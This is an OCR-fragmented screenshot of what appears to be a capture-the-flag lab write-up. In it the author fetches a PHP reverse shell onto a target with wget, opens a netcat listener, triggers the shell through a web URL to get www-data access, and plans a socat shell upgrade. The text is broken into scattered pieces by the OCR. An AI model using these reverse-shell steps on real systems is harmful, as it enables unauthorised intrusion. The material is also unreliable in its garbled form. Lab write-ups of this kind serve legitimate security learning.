
wget 
<
thm
-
ip
>/
php
-
reverse
-
shell
.
php 
-
O shel
l
.
php
Start a listener with
then
nc
-
lvnp
<
chosen
-
port
>
activate the shell by going to
http
:
//<machine-
:
ip>/shell.php
Caught a shell as
www
-
data
www-data
Unfortunately, we are in a non-interactive shell, so we
won’t be able to read the sqlite3 database directly. We
could either download it, or upgrade to one of my
beloved Socat shells. Let’s go with the socat shell.